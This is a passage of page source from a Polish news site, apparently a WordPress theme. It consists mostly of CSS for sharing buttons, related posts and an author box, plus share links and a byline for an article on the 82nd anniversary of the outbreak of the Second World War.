            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2F82-lata-temu-wybuchla-ii-wojna-swiatowa%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=82+lata+temu+wybuch%C5%82a+II+wojna+%C5%9Bwiatowa&url=https%3A%2F%2Fsuperpress.pl%2F82-lata-temu-wybuchla-ii-wojna-swiatowa%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/&amp;media=https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg&description=82+lata+temu+wybuch%C5%82a+II+wojna+%C5%9Bwiatowa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=82+lata+temu+wybuch%C5%82a+II+wojna+%C5%9Bwiatowa %0A%0A https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/zielony-terror-nowy-katalog-srodkow-przymusu/">Zielony terror. Nowy katalog środków przymusu</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/jesli-otwierac-sklep-to-tylko-z-dobrym-pomyslem/">Jeśli otwierać sklep, to tylko z dobrym pomysłem</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/jaroslaw-manka/" class="tdb-author-photo" title="Jarosław Mańka"><img alt='Jarosław Mańka' src='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/jaroslaw-manka/" class="tdb-author-name">Jarosław Mańka</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
